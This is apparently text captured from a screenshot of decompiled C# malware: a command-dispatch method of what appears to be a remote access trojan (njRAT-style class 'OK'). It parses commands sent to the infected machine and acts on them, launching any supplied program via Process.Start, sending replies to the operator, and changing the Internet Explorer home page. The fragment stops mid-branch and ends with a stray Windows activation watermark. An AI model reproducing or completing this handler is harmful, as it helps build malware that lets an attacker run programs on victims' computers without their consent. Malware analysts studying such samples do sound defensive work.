 // Token: 0x0600002F RID: 47 RVA: 0x00002BD8 File Offset: 0x00000DD8
[MethodImpl(MethodImplOptions.NoInlining)]
public static void Ind(byte[] b)
{
string[] array = Strings.Split(OK.BS(ref b), OK.Y, -1, CompareMethod.Binary);
checked
{
try
{
string text = array[0];
string text2 = text;
bool flag = Operators.CompareString(text2, "nwpr", false) == 0;
bool flag2;
if (flag)
{
Process.Start(array[1]);
}
else
{
flag = Operators.CompareString(text2, "site", false) == 0;
if (flag)
{
OK.Send("site");
}
else
{
flag = Operators.CompareString(text2, "fun", false) == 0;
if (flag)
{
OK.Send("fun");
}
else
{
flag = Operators.CompareString(text2, "IEhome", false) == 0;
if (flag)
{
OK.AddHome(array[1]);
}
else
Activate Windows
Go to Settings to activate Windows.